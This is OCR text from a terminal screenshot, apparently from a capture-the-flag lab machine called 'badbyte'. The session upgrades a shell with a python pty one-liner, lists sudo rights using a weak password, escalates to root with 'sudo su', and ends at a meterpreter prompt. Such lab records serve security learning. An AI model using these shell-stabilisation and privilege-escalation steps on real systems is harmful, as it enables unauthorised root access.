 Discord
BadByte – Just another ...
ionknow@kali: ~/Downl...
cth@badbyte: ~
07:15 PM
cth@badbyte:~
cth@badbyte: ~ 127x31
Script done on 2021-01-15 16:43:56+0000
python3 -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
cth@badbyte:/var/log$ sudo -l
sudo -l
[sudo] password for c
Sorry, try again.
[sudo] password for cth: 2021
Matching Defaults entries for cth on badbyte:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User cth may run the following commands on badbyte:
(ALL : ALL) ALL
cth@badbyte:/var/log$ sudo su
sudo su
root@badbyte:/var/log# id
id
uid=0(root) gid=0(root) groups=0(root)
root@badbyte:/var/log# cd /root
cd /root
root@badbyte:~# ls -la '
ls -la '
> ^C
Terminate channel 0? [y/N]  n
[-] core_channel_interact: Operation failed: 1
meterpreter >
Hello world!